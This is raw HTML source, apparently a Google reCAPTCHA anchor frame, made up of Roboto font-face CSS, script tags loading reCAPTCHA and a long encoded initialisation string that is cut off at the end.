U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="EZF9Q53Rylxw7xqOPFv1Ww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="EZF9Q53Rylxw7xqOPFv1Ww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EZF9Q53Rylxw7xqOPFv1Ww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsOqYi7CqsKHdMKJM1ZswrNOw7PDpE3DncOiw5RQwrI5dW16w4fDnsOow6/Ds8ONwoHDnsK2w5Ylwoh4L8KQQMOvw7PCrMK3w57DhMKUwocGw5TDnSdjXXElb8OSw6c5w6jCiGzDtibDj8OCwp7DoT7CusOJwrtsw5rDkF/DuiMbw4NTAMKrecKbYUfDp8KawqccLsKhTxkTRsKFwppmw6/CiVTDp8OYw60qE2o9w4kwcXJGw5FVYsOyKFfDn8KjZFbCgMKaHcKLIBXCiSvCtcO1w4PCjcKKAxtlw5BRwqlrPVVhEcOeHsKswr3ChcO0CFHDjMODwokpwp85w6pxwoPCucKMWsOIw4rDvH/Dn2fCpMKwO8KuGiYLw6DDncK/[base64]/[base64]/Dvggnw4bCvEV9w6VsHXzCpxvCl2TCucONW8O4FcOKYcOAdRRjOm07wrtXDsKTw5nCpGIgw6Q4w5LDlMKrdMKFw5Zsw6HDgx3CowYDBybDj1XCpRcvw6lqw5ZGVGvCo8Osw4jCgMKfw4kRw7jDgsOqw7pIwoo4U8OwEcOGCcKtUMOgw73CqMOCw7/[base64]/[base64]/DgcKowp/DsMOrwro5wrXDggFpeUoMwolUZMKEWMKPb8ORwoRDQyTClH3DsS7DqMKLMh/DrMK5wqfCoTAZw7vDrMOhGTPCgU5JQsOSfTrDgW44Glp/CcK5I1kbR0XDrlHDhhTDpsKRw6zCqsKlfsO7alDDv8OxOW1SIcOEwotvBUbDr2JSUcK0w5/Cl8K/bsOowqvDsWfCocOXwrsLw43Di3fDhsO3w6AfwoVUw5/CmMK1WcOXwpdOwpfCj3rCqjJdw5PDkSHCnTDDrMO9LcO2SsOdCGRCwotfwookwrbDqRdnQQYmwqpJBMKzLE5cwqbDv0pZGBHCkMKxb8KxwrNkw7PDg8OFKcOZworDncKpZCnDs8ORYsOOw6nDti9/wo80wo3DjMKVfwlUwp3DmGYWw5/DmhPCmz19FX3CoMKPwq3DrDdrwovChcKtchp2wrfDlnEOw63CtQgAw7vCk8OTWMKhwpcRw59tXMKoDRvDjMO/WcOcdA/Do19TEERbEXzDvmBKMXjDisODJW8Tw7NpwoIhAHkjGsOGwpTCqGHCjsOXWDLCmcKuEE0ewr1Ywp5BdMKOQcOUwps9wqnClcONw5YlwqZiwowZMArDll/ClMKjD0law57CoB7Ck8K1wqo9FsOWw7LCj3cDasK6CnPCkMOzeMO8w5wUw5VZw49Ww4MsAsOzagkswoFzw63CusOnSl8Pw6/ClUAjL8Kdw7bCmcObw502QUHClcKCacOUJT3DlhrDnW/Cp8K8OBDDuCzCh2HDkMKawoLCuVM1J1AGXwcpWsOkQ8Kew5TCimXDsnYnw63Cv1psA3PDpALDv8O/wqbCtnk2RMONwohXw5tRwqrDiMKWw5cwYcOTDwAWwqJ6w6bCosKqXS4EGwg2w61iwokJwqzChG7CgMKwwoEDM8K2wrHCqXfCjQvDvsKCaAbDlTRBPR7Dt8KwengPSQvDm8OdfipJYsOVw4NjM8Ovw5/CiBzDtUplw7t9NkRhw5MEVn7DryXCuSPDosOHw4jDhSwRB0TCoWIbw77CmcKQQV5NFmDDqxIHWMKdwrjCpXjChi/Cj8ONwrDDmhfCsnrCncKswqLDp8KuV8OTwqlya0UcRCvCpkbCuU5zwonDv8KIeSMiNMO6wrbCoV/CkAF1wpTDi1FlVsKzEE/DhwPCqcKaIcO0DhvDo8K4W8KzMcKbw57DgmQZKRrDrU8cwoxfw5rDicKkQMKdF8KzF8O6wqrDisO5wrprw7VPw5PCu3HCtTYcfW9Lw7kLw5XCuxd4dkAhTWVGwqMya1h0DcO/wqPCrSLCnT4kP8Oaw6hCw7UbwqHDq8OLwpBIKmjDmcKYCUnDjnAMwp0Mwp/CgMKlXcK2w6hsw7vDsUVOXsOcw4fDpHrDuRvDrsK+wo9Fwq9iBVVDwovDhcKRw5HCiyRUw7nDpMK9wqlpRE9Ww63DqgPCjX5ww63DkF/CkxJewpfDmwfCqUk1w6nCmTTDtcOsJsOVYsKYw7PCtRLDpMOQIMO2V3BVwrzDh2DCm8OxwqvDmcKAe8OGwo/[base64]/AF3Dh8OkBSoRNhsUYMKiwoYNHFl+w5dNUQXCo24DFCB+a3c2axjCscKDwpTDnsOqbcKhD2PCoyDDoMKlRsKnw6TDqitccBEkw6DDhsOCTjTDmsK2woRqTsOHw7tAwqnCqQbCkMOhZwMQbyg4WMONYWUqw7HDkT/[base64]/[base64]/DvX/Ck8O9DsOVO0DDqcONaBnDh8KWXCozw4nDpkXDuMODw4rDssKJwo01w63DksOSeQfDkFfDl1IlwrIvwpLCtDdIw5HCrj/CjgFqw6fDugQ5HcO9w5HCiyTDsjBsw6Mjw5rClsKvw5pLMU1oPcKZAsK/JMOwwqVcw6/CtsKdw5tKJlxHT8KnBAYsYVUawqXDvzTCnxJNbT44w6HCjyF8w6bCkXFLwrrDnSnDvMKOIcKmH3UVwrrCvMKmwr/DlcK7w5vDoMOxw4XDp8KAwp3DgEPDgHUCw6R/wpPCimHDiMKqO3sCYz0Xw7IrFlZ/w5ADLMOFZXt4RT/DncKYw6HDvsK4wrppw7VZwqN4fknDmHnCtcKiSTJ5w5pQXsOFVsKdwqI/XcKTwosqw7RND14Xw7wjw5QgTsOYNEPCoBnCkz9vwrzDlsKRwrHCqcKLw6XDnA/CmU7DucKlO8KbwpvCmMKLQ8Ktw63ClhNNwqsWbMORw5EVwrdVwqHCgsKGGsKywpFBwpI8ZiXCtMO3woPCjAMgwpbDvsKBTsKLwpETw5/[base64]/Dq0g3w4dPXyHCl8OuKWPDpMK6TGfCsMKrwq1pDUAMehw4GxTCg8OzwrzCmUbCq8KKfsOAwr9nwpIoScKPwppRwrjCo8KsAMKEw79LwpBsb8K0PcOpw4EXLMKeI8KjwpZJwqouVS9DdGIOTMKkwpzDuAXCrVoeAXbDt8Kdwo3DrcOuwrPCgsK9Lzo+w6o/[base64]/f8Kyw6nDkAvCjVhvUlzDixE0Tlk2w63DszfDiDvDqEfCpsO4wo/CksOISMOiLcOQwqNGbSxIUcKIw7LChsOpRcOHaQ9hMMO3w6Vnw4vDi2Vcwq7DhcO0wqQCwp5Sw73DrQTDrF7DlWnCjcKiFsKjCUkKwqrCgH7DlC53UnvCnn/[base64]/CnRrDpMKow705KQ5sw4IrwqXCqjF/w6LDpAVWWQTCscK2MDZVwoVYwrk7w5DCng1/w7LDrcKmKwQcHQhAw7ACwo/ColAcTcO6cA81w7/[base64]/[base64]/[base64]/[base64]/[base64]/DlVUyw6/DnsK3DQw5w57DuzzDv1dNw7hZwqnCpDJWIl/CgxTDmFk8cF/DjkvDrgrCqQ/DuA4NFypuA2LDryEoEDk4w5xuScO5RXElfFrDr21uwrhYe8OiZcOZWHZ2YcOlwpDCtD9tdsKOSsO0bsOIwrgEw6JJw63CmFMswqJIwo/DkQrCpMOEKH/CqAMawobCr8Oew5Ibw7dbw6c1T8KVw4hdw7TDjDzDpQ0JPAczwpzDlMO4ecO3YcKNbMO5w5DCkl/CqVvCq8KvRFUAAFTDvWppNcKtIEROGMKiNsKBag8lTw8KfcKQw5QIw4t+w47DucKSE8KawoEOw4jDi3NXw4McT8KiwqgXX0EKwpguVcOkwqV/AsKow6bDgsOXw5xcwrkQw58nRGI1HsOvwocAFcK7wpnDg8Kkw7hcIMK7HCwwwpchbMOgw6/[base64]/CrcKTw4sswozDuiA6w5B/wrAFw7wIwpPDgCbDux/DlMO6wq/CrWYZwoTDtsO6IWpcw5bCpGzCljfCglnDmUZ1wqZTw5sEw6kvNChKHn9kCsOyGMOBwq0Qw4bCoXxANSY5w7TDqcObJMOmBW0MwpXCrsKVw7PDosKuw5huw5/DgsO2KMK7w7/Cs8ONaBM8w7LCi23CgADCo0/CmUnCumrChUMGXWgFwo5AwpTCtUJ8wrzCtMO2wpvDoMODwpQEwogIMcOLwr1fIXkvw5glZ8OrwplgwogFCH1Vw7sHTVbCscOLIXtPwr/DtXHDjMK6wpfDu8KUwpbDu8O4LMKxWsKQwod/AgJjCB/Cl8KLbMOsRMOtA8KMwrfDvjjCgyfDknJHahRQAMKrfAXCtgjDinjDnsOCE8OxBcOfwosQeX7DvcO0w4bDgMKcJ8KVwr1yw6bDmUfCmyxXNn5QwoXDrsO8w6/Dm8OYwp8kw6UzC8KHOwTDo8KWw71pwrDCmWnDmkNnw6HCgWRraMKuw5LClk9UwpEwPsKpwo9yLCtGcxlff8OgU3l0YMOSwoYGbCl7w7l4wofDksKFasO8w6DDqTnDqMOGC8KzwpBIaMKFw61Uwqc2e8OBYMKHTGLDumPDlVvCi8KOZsOIwoZhVcKpw440TcOJEcO/exLDjsO6CQDCgQzDn8OCcALDgXxZw7Q/w5HCtMOsEFnCoMOcw4VnwqfCsnPDuyHCuMKkJgsQU8KlMsKzwq3Do8KXV8OVdRBHHCUfw6jClDHCs8KhwrfDqMO5ccKtVC/Ct10kwo/ClcOew7TDmcKESiXClHQ3wo3CmcKKw6R0IR7CkCoPw7N4wqTDq3xlJcOBSxPDt8OLwoV8bwdra8KTwpZVw5DCjMO2wogGwoXDoQArw6g+FMO1WMK2wr9Tw67Dg8Kuwq3CvkhuDCPDqA1zHcOqw5/Cp3ovD8OHD8K+woHCnGRUGzTDkcK1LQ/[base64]/w4MFYxJQw6HDmQLCh8KIRH1KL1bCthbDowNjTwx1w7HDlzFYWMKuQ8KsYDnCgsOcw7jDjzbDtcKALkLDnsKEwo06w7Q0RxwLCQjDucO2CcOyentJEMOzwrhCwojDlXHDmmcHw43CiMORKsOZNGfDjzVBw5BSwrTDscK5U1/Du0J5C8KAwqXDtcODZsOVw6nCvwnCsxIUDsKBbSB4ZMKwasOqwpRdwowrwr/CoMO9w7TClXwpw57CunRiDsOIwoMhScKMMkJpbsO+w5jDlcOIw5PCumDCvMKcwp3Dn3TCu0vDojHDlMKpBGnCvCnDlSnDiRhtwpVQwox2wpLDvRE6wqTClFVfw7vDuz/CkW/[base64]/DmDzDksKmPsKIF8KdJMOBw7UMwqLCu8OueMOhwo/CtsO5dFAfwqMMwq7Dr8OkTcOXwoVpwpDDm8KIwr0HWF7CmcKqUsOaL8Oaa0tmw71FVXIwwrXDgsO6wp9UXcKqIMOzKMOvwpzDuHrDkxJRw4PDqMOcw5XDsAHCgDBew6kOZk7CkQFMX8O7wo9aw4rDo8KwXVUsQsOrG8OcwrXDnsK/wpfCgsO3MijChMOBQsKPw7nDjBPCqsKBPVNawq05wp7DhcKsw4YBF8KsQ3fDkMK5w6DDtGjCncOqL8KRwo9RM0ZyDwQobz1XwqPDmcKXQxBGw4bDjCwqwoFuVMKNw4zCncOEw6nDrkcQUiQXeBN+DC54w4PDhgYsKcKOw5UTw5bCuQ5YacKJK8KdV8OGwp/CqMOFSkFncBjCnUEPNcOOHU7DmgUFwq/CtMOAVsKcwqDDt1HCq8OqwqJIw7Q8UMKAw7nCjsO1w6ZJwo3DpsKXwqLCgAHDpWHDrE/CrMK7w4nCkzvCmsOqwqHDkMKOeV8cw6Ylw7VrcsKDbyrDkcO6WizDqMO0GnHClwHDhcKACMO9OHc6wpPCuGY8w7Ecwp0uwojCkA7DmMK0GMKPwoMJDh4pNMOob8O2fXPCrmAUw54KWiYww5zCk8OZU3DCvzXCosOBOhfDn8OwZg5cEsKdw5fDnCFcw5/Di8Kew4DCsWEwVMO1PBgcaxgcw7I1Xn1cQ8KPw55IO1NZXE/ChsKow4rChMO3w6l2IA8OwqrDjyzCvh/DlsOwwqE3DsOjKX9Fw498BsKPw4ICF8O/w7UKwqjDuxbCssKDCsO6e8KeBsKqXcKcRcOgwpg+HSrDpyrDtgoiw4RtwoAXGU8mPMKUJ8OSE8ODLcOqMsOGwrLDg0rCusKuwpMRUsO+asKSwp8iGsK0e8Oqwq/DlSUMwrk0VCDDh8OKO8KOGcOGwpVCw5nCg8OoOT5iX8KaMcOnQ8KJMCQgN8KBw7TCr0zDkcOMwrAgCsKRJAMEMcOsw4/[base64]/[base64]/[base64]/DsDIofFvDrcKbw60BX8O7wpxLw5VuwrEtwpzDosKOWcOHwr4Fw7k1RcO2AMKZw6rDpsO0P1ZJw4rCrik/WGFUYcKVPxRbwrXCv1jCsiNDQMKMfsKRMzrCm2XDiMObw5HCrMK7w7ouDnbCuD1QwrlKVx8LKMKURmdpBHHCsylBaWtEaVh/BUNbL0rDvVghS8KNw5lUw7DCv8OvJcOUw4Eww4tUSn7CrMO/[base64]/[base64]/CvsOLBMKIMwbDr8KywowuFsO6Rip3M8K/YwclEklhdsK5TnDClQ/CmyVGBULCj1Q1wpVpw5Vww4/[base64]/wrTClRLDvMKTPHPDq2/DnibDsjjCn0p4wrJmb07DpT/DuwtWdcKpw4fDjMOcBi3DvBJcw7XDlsOgwqZaGFrDjcKHS8KmGcOqwpZFECbCtMKsXhXDpcK2WF5BUcOAw77ChA/[base64]/DtMKFwpfCkSDDmMO3wpd1EMKBw4HDiXXClsKUR8K/w60gSMKDwp3DtX/DgjzCqcOvw63CmQfDvMKTRMOmw6zCqlI3GsKHwpBOa8OkeBx2T8KYw6UwwpRow4jDuUIewr/DsngUaVQpAsKkAWwwTlTDsX5hVB9zOjEbahDDswnDnF7CrwvCssKZFRbDlxLDqlVjw5bDhAsmwq82wobDslrDqV9Jf2HCnzcpwqTDhm7Du8OjeULDqW5gwpRsNGHCsMKyw6oXw7HClBVqLgcXw4MRU8OOOV/ClsOrw7AZSsKCBsKbw7kZwrh8w79dw47CqMOZUSXCixvCoMOGXsKBw6MLw47DjsKGw4bDlFbCv3rDqjM+O8Kewo85wow3w7BEOsOpWcOkwo3DqcOSQA3CvUbDkcO7w4LChGHCo8KUwrRZwpNzwooTwrwTXMOxXCDCiMOdIWUOK8O/w4JFYRkUw5Aqw6jDgUJfU8Oxwo85wp1Qb8OLH8KvwrLDnsKmQFrCuD7CvQ/Dn8OoAcKBwrMkTQPCghvChsOVwrTCpMKhw5jCtGzCgMOAwp7DkcOnwqjCrsO6PcKPfgoPaCXCpsOZw4jDmyRiYiRCNMOKAzAbwr3ChBnDlsKEw5vDjMOjw5nCvT/Ckj4ew5jCiBbDk2Akw6rCnMKhI8Krw4HDs8Osw45Nwo12w6LDiEEgw4QBw7oOesKnwoTDh8OaAMKuwqzChS7Cr8KDw4XCrcKXWljCqcOPw6VBw5pgw5MCw4MQw5zDgwrCqcKMwpnCnMKlw67DgMOSw6BUwp/DjD/DuFEHwp/DhXXCh8KMKh5HECvDvkbDoFwtGGthw5/CgsKBwoHCqsKAMsOjWic2w7Zzw4Fow57CosKfw4FxG8O8cXckLsOhw4Yzw6gJTC5aw5EjdMO7w5Abwr7CksKww4ZswoHDscO/IMKUI8KtRcKgw5jClMO9wpYGQzwodEomMsKbw7nDu8K2wpHCg8OVw45mwpVNMT0haWnCmStIwpg0DcKww4LDmi/CkMKyZjPCt8Kowr/CkcKCBMORw4XDp8Kyw6rDuGTDlHkYwp7DjcOmwp1gwrwGw57CqMOhw6EqVMO7AcOuG8Ojw43Dp2BZTEgxwrDCqWsfwobCisO0w61OEsO1w799w47CusK2wrZQwooyKUZ/GcKOw6VjwpZ/ZHnDqMKeOz8Dw7ULG0PDiMKaw5oaIsOcwpXDizZkwrUww4HCsGHDiGFbw6LDjzMIIHcyGFQqAsKLwoA8w58oTcOLw7E3wqNbb1/Cl8Kow4Vlw5d7D8O9w7XDnyM8wpHDk1XDuwlyEWwzw6MuRsKCDMK+woYAw7AvIsKkw7HCrEPCgzLCqMOEw7HCs8O4UzLDji/CiiFzwqklw5xdbygcwqDDucKmA3J0I8O4w6twLXMNwrJuNRPCnVlRV8O9wogwwrpVFMOtd8KwWyAww5fChitXDioGXMOkw5Q8ccKWw57Cp2chwr3CqsObw4tAwpVRwoHDl8KewrDCuMO8PFXDk8KVwo11wp1Ywpl/wq8SUMKWaMOOw5MXw4E5GQPCjkHCi8KhTsO1SBIFwpZIYcKDDC3Cjxo2bMOWCsKqTcKMScOmw6DDusOtwrnCjsKrf8OIN8OlwpDCskZkw6vDhHPDr8OoRVfCogkdOsO5B8Kbw5LCnHY/[base64]/Di0p9w6UwwqIowovDh8KYwqLCk8KjGH3DksOjXjkAw7RMwpdmwoxew50LN0Nmw6rDlMOTw43CpcKZwpRvTRV5wrB2IGLCssO8w7LCiMKaw79aw6IaPAsXCHkuOH5Owp1WwovCt8OBw5TChC7CicKtw7/DhyZ4w7ZMwpRSw4/DtXnDisKow7vDp8Odw73CvhpmYMKkTsKrw5BWY8Kawp7DlMOIPsOYe8KawoLCrXclwrV4w7/DgcORc8OBS2HCv8O4w4xHw7/DssKmw5TDvXkHw5HDj8O9w40ywrvCmFNxwoVxAsOFwqvDqsKcJTbDucO2wqtEfcOqP8OTwpTDnHbDrn0zwoPDskVmw69fMMKewq0wScKvTsOvWVRQw5tFUMOBeMK3N8OPW8K2fMKRSlBKw51UwqPDnsOkw6/CssOSNsO9QcK9bMKpwrvDnxspP8OtIMKkNsK3wqo+w5zDs3PCgQsBwoR2UizDplQNAWTDs8KKw6IcwrExDsODTcKQw4/DqsKxdVzCv8ORdMOsDyUWV8KUVywhAcOUwrRSw77DjDPChDjDkTswNX0MNsKHwqrDpsOnen/CpsOxHcKdH8KiwrvDvxl0dip4w4zDtcOlwpcfw7LCi2PDrjvDmGNBwrXCl0XChAPCiXxdw4M5K24AwoPDii/CuMKzw53CozfDh8OEFsO1LcK6w5UZWmEaw6xOwrU5eA3DumjCrkrDkzHCuBjCocKzCcOFw7EswrbDsnHDicKxwpFfw5LDpsOKXyFDBsOjbMKIw4Yyw7Miw7planvDjUDCi8OHZBrDvMOmZ28Vw7BtWMOqw6Yhw684Yg4NwpvDvDrDlBXDhcO3JMObO1bDkhhiesK8wr/DtMK2wq/Dmz1gCBPDhG3CksOiw4jCkCbCrw7CncKDRSPDg23DlXvDiRXDpnvDiMKMwpoZbsKZX33Co3F2CiLCi8KewpMDwrc1PsO1wo9nwoTDoMOxw6QUwpzDgMKqw6/CsFfDvRQdwqDDiQjCng8AFmxsaUMKwpJnWsO1wr5ywrxuwpDDtVbDqnFOIidLw7nCt8O/LC0nwp3DnsKNw4DCosOEOm7CkMKcTVbCnTfDnUDDt8Ogw7vCkiJ6wq0YWR1NPMOHIGrDvWclXzXDhcKSwpDDo8KZfCXCjMKDw4o2LMKqw5LDtcKgw4HCjMK3UsOSwrNMwqkxwrzCl8OswpTCt8KOwqHDtcK9wpfDm2dYDVjCrcOlRMO8JGQ0w5EnwqTDh8K1w5rClG/[base64]/ClsKKwo3DtUrDgWLDvGtww7nCvcKrN8OPUsKsZR7CtMOReMOQwqTCnQ/CvAxHwrLDr8Kkw4XCg03DmAfDnMOWI8KdG3xVC8KQw4bDscKQw4Y8w4rDscKhYcOXw5szwooyIHzDuMOwwopiDDF0wrRkGyDCrQjChA/Cuxd0w7BKcsKKwqPDuCdxwqJkBGHDpyfDncKPLU9xw5QeVcKJwqknWcKDw6QVHF/ClRvDolpXwqzDtsKew4UJw7V